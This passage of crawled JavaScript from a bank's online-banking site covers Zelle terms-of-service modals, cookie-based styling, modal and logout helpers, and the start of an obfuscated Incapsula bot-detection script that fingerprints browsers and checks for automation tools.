                        maxWidth: 700,
                        zIndex: 99999,
                        modal: true,
                        close: false
                    });
                }
            }
        },
        complete: function () {
            $(".whats-new-notification").hide();
        }
    });
}

function closeLegacyWhatsNew() {
    $('#whats-new-legacy-modal').hide();
    $.modal.close();
}

$(function () {
    if ($('#zelle-terms-modal').length > 0) {
        var zelle = new Vue({
            el: "#zelle-terms-modal",
            data: function () {
                return {
                    scrolledToBottom: false
                };
            },
            methods: {
                scroll: function (el) {
                    var vm = this;
                    vm.scrolledToBottom = Math.ceil(el.target.scrollHeight - el.target.scrollTop) - 5 <= el.target.clientHeight;
                }
            },

        });
    }
    })

$(function () {
    if ($('#zelle-terms-legacy-modal').length > 0) {
        var zelle = new Vue({
            el: "#zelle-terms-legacy-modal",
            data: function () {
                return {
                    scrolledToBottom: false
                };
            },
            methods: {
                scroll: function (el) {
                    var vm = this;
                    vm.scrolledToBottom = Math.ceil(el.target.scrollHeight - el.target.scrollTop) - 5 <= el.target.clientHeight;
                }
            },

        });
    }
})

function openTOS() {
    $.ajax({
        url: "/CBI/Terms/GetTerms",
        statusCode: {
            200: function (data) {
                if (data !== null && data !== undefined) {
                    if (data.Accepted) {
                        window.location.href = zelleUrl;
                    } else {
                        var header = Boolean(data.ToC) 
                            ? `<h2 class="cb-modal-title zelle-modal-header" data-qaid="modal-title">Zelle® Terms of Service</h2>` 
                            : `<h2 class="cb-modal-title zelle-modal-header" data-qaid="modal-title">Service Unavailable</h2><i class="cb-close cb-icon icon-close" aria-hidden="true" data-dismiss="cb-modal" aria-label="Close"></i>`;
                        var ToC = Boolean(data.ToC) ? data.ToC : "The Terms that govern this feature are not currently available. Please try again later.";
                        var txt = "<div class='zelle-text'>" + ToC + "</div>";

                        if (!Boolean(data.ToC)) {
                            $('.zelle-terms-btn').hide();
                            $('.zelle-terms-decline').hide();
                            $('.zelle-close-btn').show();
                            $('.zelle-body').addClass('zelle-terms-unavailable-body');
                        } else {
                            $('.zelle-terms-btn').show();
                            $('.zelle-terms-decline').show();
                            $('.zelle-close-btn').hide();
                            $('.zelle-body').removeClass('zelle-terms-unavailable-body');
                        }

                        $("#zelle-terms-modal").find('.cb-modal-header').html(header);
                        $("#zelle-terms-modal").find('.cb-modal-body').html(txt);
                        $("#zelle-terms-modal").cbModal('show');
                    }
                }
            }
        }
    });
    
}
function acceptTOS() {
    $.ajax({
        url: "/CBI/Terms/AcceptTerms",
        type: "post",
        data: {
            "__RequestVerificationToken": $('input[name="__RequestVerificationToken"]').val(),
        },
        statusCode: {
            200: function (data) {
                if (data !== null && data !== undefined) {
                    $("#zelle-terms-modal").cbModal('hide');
                    window.location.href = zelleUrl;
                }
            }
        }
    });
}

function openLegacyTOS() {
    $.ajax({
        url: "/CBI/Terms/GetTerms",
        statusCode: {
            200: function (data) {
                if (data !== null && data !== undefined) {
                    if (data.Accepted) {
                        window.location.href = zelleUrl;
                    } else {
                        var header = Boolean(data.ToC) ? `Zelle® Terms of Service` : `Service Unavailable`;
                        var ToC = Boolean(data.ToC) ? data.ToC : "The Terms that govern this feature are not currently available. Please try again later.";
                        var txt = "<div class='zelle-text'>" + ToC + "</div>";

                        if (!Boolean(data.ToC)) {
                            $('.zelle-terms-legacy-modal-footer .zelle-terms-btn').hide();
                            $('.zelle-terms-legacy-modal-footer .zelle-terms-decline').hide();
                            $('.zelle-terms-legacy-modal-footer .zelle-close-btn').show();
                            $('.zelle-body').addClass('zelle-terms-unavailable-body');
                        } else {
                            $('.zelle-terms-legacy-modal-footer .zelle-terms-btn').show();
                            $('.zelle-terms-legacy-modal-footer .zelle-terms-decline').show();
                            $('.zelle-terms-legacy-modal-footer .zelle-close-btn').hide();
                            $('.zelle-body').removeClass('zelle-terms-unavailable-body');
                        }

                        $("#zelle-terms-legacy-modal").find(".zelle-modal-header").text(header);
                        $("#zelle-terms-legacy-modal").find('.zelle-body').html(txt);
                        $("#zelle-terms-legacy-modal").modal({
                            opacity: 50,
                            maxHeight: 700,
                            minWidth: 700,
                            maxWidth: 700,
                            zIndex: 99999,
                            modal: true,
                            close: false
                        });
                    }
                }
            }
        }
    });
}
function closeLegacyZelle() {
    $('#zelle-terms-legacy-modal').hide();
    $.modal.close();
}
function acceptLegacyTOS() {
    $.ajax({
        url: "/CBI/Terms/AcceptTerms",
        type: "post",
        data: {
            "__RequestVerificationToken":$('input[name="__RequestVerificationToken"]').val()
        },
        statusCode: {
            200: function (data) {
                if (data !== null && data !== undefined) {
                    $('#zelle-terms-legacy-modal').hide();
                    $.modal.close();
                    window.location.href = zelleUrl;
                }
            }
        }
    });
}



--- FILE ---
content_type: application/javascript
request_url: https://banking.commercebank.com/CBI/Content/scripts/cookie-management.js
body_size: 434
content:
function findUserSpecificCookie(cookieName){try{var cookies=document.cookie.split(';');for(var i=0;i<cookies.length;i++){var cookie=cookies[i];while(cookie.charAt(0)==' '){cookie=cookie.substring(1,cookie.length);}
if(cookie.indexOf(cookieName)===0){return true;}}
return false;}catch(e){return false;}}
var isPrivateBanking=findUserSpecificCookie("_olbpbToggle");if(isPrivateBanking){var link=document.createElement('link');link.setAttribute('rel','stylesheet');link.setAttribute('type','text/css');link.setAttribute('href','/CBI/Content/styles/CustomerService/PrivateBanking/PrivateBanking.min.css');document.getElementsByTagName('head')[0].appendChild(link);document.querySelector('meta[name="theme-color"]').setAttribute('content','#063748');}

--- FILE ---
content_type: application/javascript
request_url: https://banking.commercebank.com/CBI/Content/scripts/_Shared/modal.js
body_size: 266
content:
function Modal(id){var modal=document.getElementById(id);return{show:function(){$("#"+id).addClass("show");},hide:function(){$("#"+id).removeClass("show");},setTitle:function(newTitle){modal.getElementsByClassName("modal-title")[0].innerHTML=newTitle;},setContent:function(newContent){modal.getElementsByClassName("modal-content")[0].innerHTML=newContent;},setOptions:function(newOptions){modal.getElementsByClassName("modal-options")[0].innerHTML=newOptions;}}}
function stopClickThrough(event){event.stopPropagation();}

--- FILE ---
content_type: application/javascript
request_url: https://banking.commercebank.com/CBI/Content/scripts/_Shared/logoutHelper.js
body_size: 161
content:
 var logoutHelper=function(logoutUrl){if(typeof Inq!=='undefined'&&Inq){Inq.closeChat();}
setTimeout(function(){window.location.href=logoutUrl;},500);return false;}

--- FILE ---
content_type: application/javascript
request_url: https://banking.commercebank.com/CBI/Themes/TopTabMenu/Script/common.js
body_size: 520
content:
function popupWindow(url,winOptions)
{var winOpen=window.open(url,'_new',winOptions,false);}
function HandleRdpOnLoad(sender,args)
{sender.get_styles().EnabledStyle[1]="";sender.get_styles().HoveredStyle[1]="";sender.get_styles().FocusedStyle[1]="";sender.get_styles().InvalidStyle[1]="";}
function GetQueryStringParams(sParam){var sPageURL=window.location.search.substring(1);var sURLVariables=sPageURL.split('&');for(var i=0;i<sURLVariables.length;i++){var sParameterName=sURLVariables[i].split('=');if(sParameterName[0]==sParam){return sParameterName[1];}}}
function f_clientWidth(){return f_filterResults(window.innerWidth?window.innerWidth:0,document.documentElement?document.documentElement.clientWidth:0,document.body?document.body.clientWidth:0);}
function f_clientHeight(){return f_filterResults(window.innerHeight?window.innerHeight:0,document.documentElement?document.documentElement.clientHeight:0,document.body?document.body.clientHeight:0);}
function f_scrollLeft(){return f_filterResults(window.pageXOffset?window.pageXOffset:0,document.documentElement?document.documentElement.scrollLeft:0,document.body?document.body.scrollLeft:0);}
function f_scrollTop(){return f_filterResults(window.pageYOffset?window.pageYOffset:0,document.documentElement?document.documentElement.scrollTop:0,document.body?document.body.scrollTop:0);}
function f_filterResults(n_win,n_docel,n_body){var n_result=n_win?n_win:0;if(n_docel&&(!n_result||(n_result>n_docel)))
n_result=n_docel;return n_body&&(!n_result||(n_result>n_body))?n_body:n_result;}

--- FILE ---
content_type: application/javascript
request_url: https://banking.commercebank.com/_Incapsula_Resource?SWJIYLWA=8d6f1aa33a665c8f2b39aa47230ae91d,719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=384595607
body_size: 53165
content:
(function(_0xGV5Yz){ !function i(a,s,c){function u(t,e){if(!s[t]){if(!a[t]){var n= _0xGV5Yz[0]==typeof require&&require;if(!e&&n)return n(t,! _0xGV5Yz[1]);if(l)return l(t,! _0xGV5Yz[1]);var r=new Error( _0xGV5Yz[2]+t+ _0xGV5Yz[670678 ^ 670677]);throw r.code= _0xGV5Yz[4],r}var o=s[t]={exports:{}};a[t][ _0xGV5Yz[716477 ^ 716476]].call(o.exports,function(e){return u(a[t][ _0xGV5Yz[5]][e]||e)},o,o.exports,i,a,s,c)}return s[t].exports}for(var l= _0xGV5Yz[0]==typeof require&&require,e= _0xGV5Yz[1];e<c.length;e++)u(c[e]);return u}({1:[function(e,t,n){var b= _0xGV5Yz[6]!=typeof JSON?JSON:e( _0xGV5Yz[7]);t.exports=function(e,t){t||(t={}), _0xGV5Yz[0]==typeof t&&(t={cmp:t});var f=t.space|| _0xGV5Yz[8]; _0xGV5Yz[9]==typeof f&&(f=Array(f+ _0xGV5Yz[5]).join( _0xGV5Yz[10]));var i,m= _0xGV5Yz[11]==typeof t.cycles&&t.cycles,p=t.replacer||function(e,t){return t},g=t.cmp&&(i=t.cmp,function(o){return function(e,t){var n={key:e,value:o[e]},r={key:t,value:o[t]};return i(n,r)}}),h=[];return function e(t,n,r,o){var i=f? _0xGV5Yz[835341 ^ 835329]+new Array(o+ _0xGV5Yz[242661 ^ 242656]).join(f): _0xGV5Yz[90092 ^ 90084],a=f? _0xGV5Yz[13]: _0xGV5Yz[+((+!![]+[])+(!+[]+!![]+!![]+!![]+[]))];if(r&&r.toJSON&& _0xGV5Yz[0]==typeof r.toJSON&&(r=r.toJSON()),void  _0xGV5Yz[1]!==(r=p.call(t,n,r))){if( _0xGV5Yz[239441 ^ 239454]!=typeof r||null===r)return b.stringify(r);if(w(r)){for(var s=[],c= _0xGV5Yz[250227 ^ 250226];c<r.length;c++){var u=e(r,c,r[c],o+ _0xGV5Yz[!+[]+!![]+!![]+!![]+!![]])||b.stringify(null);s.push(i+f+u)}return _0xGV5Yz[16]+s.join( _0xGV5Yz[17])+i+ _0xGV5Yz[18]}if(- _0xGV5Yz[5]!==h.indexOf(r)){if(m)return b.stringify( _0xGV5Yz[19]);throw new TypeError( _0xGV5Yz[20])}h.push(r);var l=v(r).sort(g&&g(r));for(s=[],c= _0xGV5Yz[392867 ^ 392866];c<l.length;c++){var d=e(r,n=l[c],r[n],o+ _0xGV5Yz[5]);if(d){var A=b.stringify(n)+a+d;s.push(i+f+A)}}return h.splice(h.indexOf(r), _0xGV5Yz[5]), _0xGV5Yz[21]+s.join( _0xGV5Yz[17])+i+ _0xGV5Yz[+((!+[]+!![]+[])+(!+[]+!![]+[]))]}}({"":e}, _0xGV5Yz[583739 ^ 583731],e, _0xGV5Yz[1])};var w=Array.isArray||function(e){return _0xGV5Yz[23]==={}.toString.call(e)},v=Object.keys||function(e){var t=Object.prototype.hasOwnProperty||function(){return! _0xGV5Yz[1]},n=[];for(var r in e)t.call(e,r)&&n.push(r);return n}},{jsonify: _0xGV5Yz[24]}],2:[function(e,t,n){n.parse=e( _0xGV5Yz[+((!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[]))]),n.stringify=e( _0xGV5Yz[26])},{"3khkco91": _0xGV5Yz[27],pqc3dmgo2: _0xGV5Yz[627970 ^ 627998]}],3:[function(e,t,n){var r,o,i,s,a={'"': _0xGV5Yz[29],"\\": _0xGV5Yz[30],"/": _0xGV5Yz[31],b: _0xGV5Yz[866003 ^ 866035],f: _0xGV5Yz[162697 ^ 162728],n: _0xGV5Yz[12],r: _0xGV5Yz[850749 ^ 850719],t: _0xGV5Yz[35]},c=function(e){throw{name: _0xGV5Yz[36],message:e,at:r,text:i}},u=function(e){return e&&e!==o&&c( _0xGV5Yz[37]+e+ _0xGV5Yz[38]+o+ _0xGV5Yz[3]),o=i.charAt(r),r+= _0xGV5Yz[5],o},l=function(){var e,t= _0xGV5Yz[8];for( _0xGV5Yz[39]===o&&u(t= _0xGV5Yz[286147 ^ 286180]); _0xGV5Yz[40]<=o&&o<= _0xGV5Yz[751619 ^ 751658];)t+=o,u();if( _0xGV5Yz[42]===o)for(t+= _0xGV5Yz[+((!+[]+!![]+!![]+!![]+[])+(!+[]+!![]+[]))];u()&& _0xGV5Yz[475636 ^ 475612]<=o&&o<= _0xGV5Yz[41];)t+=o;if( _0xGV5Yz[43]===o|| _0xGV5Yz[+((!+[]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+[]))]===o)for(t+=o,u(), _0xGV5Yz[39]!==o&& _0xGV5Yz[75195 ^ 75158]!==o||(t+=o,u()); _0xGV5Yz[40]<=o&&o<= _0xGV5Yz[41];)t+=o,u();if(e=+t,isFinite(e))return e;c( _0xGV5Yz[46])},d=function(){var e,t,n,r= _0xGV5Yz[808267 ^ 808259];if( _0xGV5Yz[29]===o)for(;u();){if( _0xGV5Yz[29]===o)return u(),r;if( _0xGV5Yz[30]===o)if(u(), _0xGV5Yz[47]===o){for(t=n= _0xGV5Yz[1];t< _0xGV5Yz[28]&&(e=parseInt(u(), _0xGV5Yz[48]),isFinite(e));t+= _0xGV5Yz[5])n= _0xGV5Yz[517834 ^ 517882]*n+e;r+=String.fromCharCode(n)}else{if( _0xGV5Yz[49]!=typeof a[o])break;r+=a[o]}else r+=o}c( _0xGV5Yz[50])},A=function(){for(;o&&o<= _0xGV5Yz[10];)u()};s=function(){switch(A(),o){case _0xGV5Yz[21]:return function(){var e,t={};if( _0xGV5Yz[21]===o){if(u( _0xGV5Yz[21]),A(), _0xGV5Yz[+((!+[]+!![]+[])+(!+[]+!![]+[]))]===o)return u( _0xGV5Yz[22]),t;for(;o;){if(e=d(),A(),u( _0xGV5Yz[14]),Object.hasOwnProperty.call(t,e)&&c( _0xGV5Yz[51]+e+ _0xGV5Yz[29]),t[e]=s(),A(), _0xGV5Yz[22]===o)return u( _0xGV5Yz[22]),t;u( _0xGV5Yz[17]),A()}}c( _0xGV5Yz[52])}();case _0xGV5Yz[16]:return function(){var e=[];if( _0xGV5Yz[16]===o){if(u( _0xGV5Yz[921910 ^ 921894]),A(), _0xGV5Yz[18]===o)return u( _0xGV5Yz[18]),e;for(;o;){if(e.push(s()),A(), _0xGV5Yz[18]===o)return u( _0xGV5Yz[18]),e;u( _0xGV5Yz[17]),A()}}c( _0xGV5Yz[53])}();case _0xGV5Yz[29]:return d();case _0xGV5Yz[39]:return l();default:return _0xGV5Yz[40]<=o&&o<= _0xGV5Yz[396466 ^ 396443]?l():function(){switch(o){case _0xGV5Yz[54]:return u( _0xGV5Yz[54]),u( _0xGV5Yz[55]),u( _0xGV5Yz[47]),u( _0xGV5Yz[43]),! _0xGV5Yz[1];case _0xGV5Yz[56]:return u( _0xGV5Yz[56]),u( _0xGV5Yz[57]),u( _0xGV5Yz[58]),u( _0xGV5Yz[59]),u( _0xGV5Yz[43]),! _0xGV5Yz[5];case _0xGV5Yz[990945 ^ 990941]:return u( _0xGV5Yz[60]),u( _0xGV5Yz[47]),u( _0xGV5Yz[930787 ^ 930777]),u( _0xGV5Yz[+((!+[]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))]),null}c( _0xGV5Yz[61]+o+ _0xGV5Yz[3])}()}},t.exports=function(e,a){var t;return i=e,r= _0xGV5Yz[725456 ^ 725457],o= _0xGV5Yz[10],t=s(),A(),o&&c( _0xGV5Yz[62]), _0xGV5Yz[0]==typeof a?function e(t,n){var r,o,i=t[n];if(i&& _0xGV5Yz[+((+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[]))]==typeof i)for(r in i)Object.prototype.hasOwnProperty.call(i,r)&&(void  _0xGV5Yz[1]!==(o=e(i,r))?i[r]=o:delete i[r]);return a.call(t,n,i)}({"":t}, _0xGV5Yz[!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]]):t}},{}],4:[function(e,t,n){var l,d,A,r=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,o={"\b": _0xGV5Yz[63],"\t": _0xGV5Yz[640832 ^ 640768],"\n": _0xGV5Yz[65],"\f": _0xGV5Yz[931625 ^ 931691],"\r": _0xGV5Yz[67],'"': _0xGV5Yz[712420 ^ 712352],"\\": _0xGV5Yz[69]};function f(e){return r.lastIndex= _0xGV5Yz[764138 ^ 764139],r.test(e)? _0xGV5Yz[+((!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))]+e.replace(r,function(e){var t=o[e];return _0xGV5Yz[+((!+[]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))]==typeof t?t: _0xGV5Yz[70]+( _0xGV5Yz[71]+e.charCodeAt( _0xGV5Yz[443819 ^ 443818]).toString( _0xGV5Yz[48])).slice(- _0xGV5Yz[28])})+ _0xGV5Yz[29]: _0xGV5Yz[29]+e+ _0xGV5Yz[237578 ^ 237591]}t.exports=function(e,t,n){var r;if(d=l= _0xGV5Yz[8], _0xGV5Yz[9]==typeof n)for(r= _0xGV5Yz[+!![]];r<n;r+= _0xGV5Yz[5])d+= _0xGV5Yz[113051 ^ 113041];else _0xGV5Yz[49]==typeof n&&(d=n);if((A=t)&& _0xGV5Yz[669960 ^ 669960]!=typeof t&&( _0xGV5Yz[15]!=typeof t|| _0xGV5Yz[9]!=typeof t.length))throw new Error( _0xGV5Yz[72]);return function e(t,n){var r,o,i,a,s,c=l,u=n[t];switch(u&& _0xGV5Yz[446027 ^ 446020]==typeof u&& _0xGV5Yz[0]==typeof u.toJSON&&(u=u.toJSON(t)), _0xGV5Yz[0]==typeof A&&(u=A.call(n,t,u)),typeof u){case _0xGV5Yz[177483 ^ 177530]:return f(u);case _0xGV5Yz[9]:return isFinite(u)?String(u): _0xGV5Yz[73];case _0xGV5Yz[158830 ^ 158821]:case _0xGV5Yz[73]:return String(u);case _0xGV5Yz[15]:if(!u)return _0xGV5Yz[73];if(l+=d,s=[], _0xGV5Yz[23]===Object.prototype.toString.apply(u)){for(a=u.length,r= _0xGV5Yz[1];r<a;r+= _0xGV5Yz[194679 ^ 194674])s[r]=e(r,u)|| _0xGV5Yz[73];return i= _0xGV5Yz[173129 ^ 173128]===s.length? _0xGV5Yz[74]:l? _0xGV5Yz[183129 ^ 183058]+l+s.join( _0xGV5Yz[99019 ^ 98951]+l)+ _0xGV5Yz[12]+c+ _0xGV5Yz[18]: _0xGV5Yz[16]+s.join( _0xGV5Yz[+((+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[]))])+ _0xGV5Yz[18],l=c,i}if(A&& _0xGV5Yz[+((+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[]))]==typeof A)for(a=A.length,r= _0xGV5Yz[1];r<a;r+= _0xGV5Yz[!+[]+!![]+!![]+!![]+!![]]) _0xGV5Yz[49]==typeof(o=A[r])&&(i=e(o,u))&&s.push(f(o)+(l? _0xGV5Yz[13]: _0xGV5Yz[14])+i);else for(o in u)Object.prototype.hasOwnProperty.call(u,o)&&(i=e(o,u))&&s.push(f(o)+(l? _0xGV5Yz[13]: _0xGV5Yz[759559 ^ 759561])+i);return i= _0xGV5Yz[1]===s.length? _0xGV5Yz[328219 ^ 328278]:l? _0xGV5Yz[78]+l+s.join( _0xGV5Yz[76]+l)+ _0xGV5Yz[12]+c+ _0xGV5Yz[22]: _0xGV5Yz[21]+s.join( _0xGV5Yz[17])+ _0xGV5Yz[700978 ^ 700964],l=c,i}}( _0xGV5Yz[8],{"":e})}},{}],5:[function(e,t,n){ _0xGV5Yz[79];var m=e( _0xGV5Yz[80]),p=e( _0xGV5Yz[140477 ^ 140524]),g=e( _0xGV5Yz[82]),h=e( _0xGV5Yz[83]),i=e( _0xGV5Yz[84]),b=e( _0xGV5Yz[161820 ^ 161865]),a=e( _0xGV5Yz[898461 ^ 898507]),s=e( _0xGV5Yz[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[]))]),w=e( _0xGV5Yz[88]),v=e( _0xGV5Yz[872204 ^ 872277]),y=e( _0xGV5Yz[90]),x=e( _0xGV5Yz[91]);t.exports=function(c){w( _0xGV5Yz[92]);var u={},l=new a(null, _0xGV5Yz[93]),d=new i({token: _0xGV5Yz[94],maxBufferSize: _0xGV5Yz[5],pushEvery: _0xGV5Yz[95]}),t=new i({token: _0xGV5Yz[96],maxBufferSize: _0xGV5Yz[379856 ^ 379861],pushEvery: _0xGV5Yz[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[]))]}),A=function(){if(v(u)===v(h)){for(var e=l.getItem( _0xGV5Yz[97]),t=l.getItem( _0xGV5Yz[98]),n=y(u),r=b(x(n)),o=document.cookie.split( _0xGV5Yz[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))]),i=[],a= _0xGV5Yz[301888 ^ 301889];a<o.length;a++)o[a].includes( _0xGV5Yz[100])&&i.push(o[a]);var s=b(x(i));s===t&&e===r||(u.meta={fingerprint_hash:r,last_fingerprint_hash:e},d.commit(u),l.setItem( _0xGV5Yz[72400 ^ 72369],r),l.setItem( _0xGV5Yz[98],s)), _0xGV5Yz[0]==typeof c&&c(u)}},f=function(e){e.predicate_key&&(u[e.predicate_key]={error:{id:e.id,result:e.result,reason:e.reason}},t.commit({id:e.id,status: _0xGV5Yz[101],predicate:e.predicate,error:s(e.error),stack:e.error.stack,execution_time:e.execution_time}))},n=function(o){if(o){var i=m( _0xGV5Yz[102]),a=setTimeout(function(){f({id:i,result:null,execution_time:null,predicate:o,error:new Error( _0xGV5Yz[103]),reason: _0xGV5Yz[104]}),A()}, _0xGV5Yz[105]),s=p();try{h[o](function(e,t){var n=p()-s;if(clearTimeout(a),g[o])try{t=g[o](t)}catch(e){f({id:i,error:e,reason: _0xGV5Yz[106],result:t,predicate:o,execution_time:n}),A()}var r=! _0xGV5Yz[1]; _0xGV5Yz[15]==typeof t&&! _0xGV5Yz[!+[]+!![]+!![]+!![]+!![]]===t.supported&&(r=! _0xGV5Yz[459365 ^ 459360],delete t.supported),u[o]={result:t,supported:r,execution_time:n},A()})}catch(e){f({id:i,result:null,execution_time:null,error:e,predicate:o,reason: _0xGV5Yz[107]})}}};w( _0xGV5Yz[+((+!![]+[])+(+[]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))]);var r=document.createElement( _0xGV5Yz[752659 ^ 752766]);r.frameBorder= _0xGV5Yz[40],r.src= _0xGV5Yz[238680 ^ 238646],r.style.opacity= _0xGV5Yz[40],r.style.width= _0xGV5Yz[111],r.style.height= _0xGV5Yz[975311 ^ 975264],r.style.border= _0xGV5Yz[112],r.style.left= _0xGV5Yz[40],r.style.bottom= _0xGV5Yz[40],r.style.position= _0xGV5Yz[113],r.style.display= _0xGV5Yz[489669 ^ 489655];var o=setTimeout(function(){t.commit({id:m( _0xGV5Yz[102]),status: _0xGV5Yz[115],error:null,stack:null})}, _0xGV5Yz[116]);r.onload=function(){for(var e in clearTimeout(o),window.nh_sandbox=r,w( _0xGV5Yz[117]),h)w( _0xGV5Yz[+((+!![]+[])+(+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))],e, _0xGV5Yz[119]),n(e)},document.body&&document.body.appendChild(r)}},{myorfqyr11: _0xGV5Yz[120],"8gnibefc12": _0xGV5Yz[351026 ^ 351051],err43gp7: _0xGV5Yz[122],"123hht64": _0xGV5Yz[123],kecnn628: _0xGV5Yz[159708 ^ 159648],g9qkjpg79: _0xGV5Yz[921265 ^ 921292],"238jnwo10": _0xGV5Yz[126],"9iyd6c2r3": _0xGV5Yz[127],t8kbvb785: _0xGV5Yz[128],y0j12mev6: _0xGV5Yz[551818 ^ 551691],"9s1reic713": _0xGV5Yz[+((+!![]+[])+(!+[]+!![]+!![]+[])+(+[]+[]))],"json-stable-stringify": _0xGV5Yz[5]}],6:[function(e,t,n){var r=e( _0xGV5Yz[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[]))]),o=e( _0xGV5Yz[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[]))]),i=window.JSON?window.JSON:e( _0xGV5Yz[998988 ^ 999119]);e( _0xGV5Yz[132])();var a={CanvasFingerprint:function(e){return r(e)},Fonts:function(e){return{hash:r(o(e)),length:e.length}},WebGL:function(e){return e.canvas&&(e.canvas=r(e.canvas)),e},Audio:function(e){return _0xGV5Yz[15]==typeof e&&(e.fft&&(e.fft=r(i.stringify(Array.from(e.fft)))),e.signal&&(e.signal=r(i.stringify(Array.from(e.signal).slice( _0xGV5Yz[133], _0xGV5Yz[823223 ^ 823089]))))),e}};t.exports=a},{vc5zshu8u18: _0xGV5Yz[135],hhz07fyr17: _0xGV5Yz[136],kecnn628: _0xGV5Yz[+((+!![]+[])+(!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+[]))],"238jnwo10": _0xGV5Yz[126]}],7:[function(e,t,n){ _0xGV5Yz[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))];t.exports=function(t){var n=window.nh_sandbox.contentWindow.document,r=n.createElement( _0xGV5Yz[871233 ^ 871368]);r.innerHTML= _0xGV5Yz[138],r.className= _0xGV5Yz[432041 ^ 431906],setTimeout(function(){try{var e;return n.body.appendChild(r),e= _0xGV5Yz[1]===n.getElementsByClassName( _0xGV5Yz[139])[ _0xGV5Yz[1]].offsetHeight,n.body.removeChild(r),t(null,e)}catch(e){return t(null,{supported:! _0xGV5Yz[!+[]+!![]+!![]+!![]+!![]]})}}, _0xGV5Yz[140])}},{}],8:[function(e,t,n){ _0xGV5Yz[79];t.exports=function(r){if(!window.OfflineAudioContext&&!window.webkitOfflineAudioContext)return r(null,{supported:! _0xGV5Yz[195811 ^ 195814]});var e=new(window.OfflineAudioContext||window.webkitOfflineAudioContext)( _0xGV5Yz[5], _0xGV5Yz[141], _0xGV5Yz[141]),o=e.createOscillator();o.type= _0xGV5Yz[976415 ^ 976529];var i=e.createDynamicsCompressor();i.threshold&&(i.threshold.value=- _0xGV5Yz[69324 ^ 69290]),i.knee&&(i.knee.value= _0xGV5Yz[123]),i.ratio&&(i.ratio.value= _0xGV5Yz[143]),i.reduction&&(i.reduction.value=- _0xGV5Yz[615534 ^ 615678]),i.attack&&(i.attack.value= _0xGV5Yz[683121 ^ 683120]),i.release&&(i.release.value= _0xGV5Yz[373154 ^ 373043]);var a=e.createAnalyser();o.connect(i),i.connect(a),a.connect(e.destination);var t= _0xGV5Yz[1],s=setInterval(function(){if( _0xGV5Yz[146]<=t)return r(null,{disabled:! _0xGV5Yz[1]}); _0xGV5Yz[147]===e.state&&(e.startRendering(),t++)}, _0xGV5Yz[+((+!![]+[])+(!+[]+!![]+!![]+!![]+[])+(+[]+[]))]);e.oncomplete=function(e){clearInterval(s);var t=e.renderedBuffer.getChannelData( _0xGV5Yz[1]),n=new Float32Array(a.frequencyBinCount);a.getFloatFrequencyData(n),a.disconnect(),i.disconnect(),o.disconnect(),r(null,{signal:t,fft:n})},o.start( _0xGV5Yz[272289 ^ 272288]),e.startRendering()}},{}],9:[function(e,t,n){ _0xGV5Yz[79];var a=e( _0xGV5Yz[+((+!![]+[])+(!+[]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))]);t.exports=function(e){var t=window.AudioContext||window.webkitAudioContext;if(!t)return e(null,{supported:! _0xGV5Yz[5]});var n={},r=new t,o=r.destination,i=r.createAnalyser();r&&(n=a(r,n)),o&&(n=a(o,n)),i&&(n=a(i,n)),e(null,n)}},{actn8rqg19: _0xGV5Yz[149]}],10:[function(require,module,exports){ _0xGV5Yz[79];var getValues=require( _0xGV5Yz[148]),safeToString=require( _0xGV5Yz[150]),Basic=function(callback){var sandboxedWindow=window.nh_sandbox.contentWindow.window,sandboxedDocument=window.nh_sandbox.contentWindow.document,sandboxedNavigator=window.nh_sandbox.contentWindow.navigator,res={chrome:!!sandboxedWindow.chrome,yandex:!!sandboxedWindow.yandex,opera:!!sandboxedWindow.opera,opr:!!sandboxedWindow.opr,safari:!!sandboxedWindow.safari,puffinDevice:!!sandboxedWindow.puffinDevice,activeXObject:!!sandboxedWindow.ActiveXObject,awesomium:!!sandboxedWindow.awesomium,callPhantom:!!sandboxedWindow.callPhantom|| _0xGV5Yz[151]in sandboxedWindow,phantom:!!sandboxedWindow._phantom,nightmare:!!sandboxedWindow.__nightmare,sider:!!sandboxedWindow._Selenium_IDE_Recorder,webdriver1:!!sandboxedNavigator.webdriver,webdriver2:!!sandboxedDocument.__webdriver_script_fn,webdriver3:!!sandboxedDocument.$cdc_asdjflasutopfhvcZLmcfl_,webdriverInWindow: _0xGV5Yz[152]in sandboxedWindow,webdriverInNavigator: _0xGV5Yz[661875 ^ 661995]in sandboxedNavigator,webdriverInDocument: _0xGV5Yz[153]==sandboxedDocument.getElementsByTagName( _0xGV5Yz[154])[ _0xGV5Yz[1]].getAttribute( _0xGV5Yz[152]),webdriverhasOwnProperty:sandboxedNavigator.hasOwnProperty?sandboxedNavigator.hasOwnProperty( _0xGV5Yz[152]):null,domAutomation: 